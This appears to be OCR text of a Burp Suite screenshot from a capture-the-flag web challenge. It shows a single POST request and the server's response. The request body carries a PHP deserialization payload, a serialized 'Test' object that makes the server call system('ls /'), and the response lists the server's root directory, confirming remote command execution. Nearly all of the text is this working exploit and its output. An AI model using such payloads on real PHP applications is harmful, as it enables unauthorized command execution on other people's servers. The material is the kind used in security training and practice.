 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://7a71e9fb-99fb-410c-8733-83d309880a
Request
Pretty Raw Hex MarkInfo Chinese \n
1 POST /index.php HTTP/1.1
2 Host: 7a71e9fb-99fb-410c-8733-83d309880ad3.node4.buuoj.cn:81
3 Content-Length: 79
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
8 Origin: http://7a71e9fb-99fb-410c-8733-83d309880ad3.node4.buuoj.cn:81
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Referer: http://7a71e9fb-99fb-410c-8733-83d309880ad3.node4.buuoj.cn:81/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Connection: close
15
16 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:4:"ls%20/";s:4:"func";s:6:"system";}
Response
Pretty Raw Hex Render MarkInfo Chinese \n
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 bin
31 boot
32 dev
33 etc
34 home
35 lib
36 lib64
37 media
38 mnt
39 opt
40 proc
41 root
42 run
43 sbin
44 srv
45 start.sh
46 sys
47 tmp
48 usr
49 var
50 var
</p>
51 <form id=form1 name=form1 action="index.php" method=post>
52 <input type=hidden id=func name=func value='date'>
53 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
54 </body>
55 </html>
56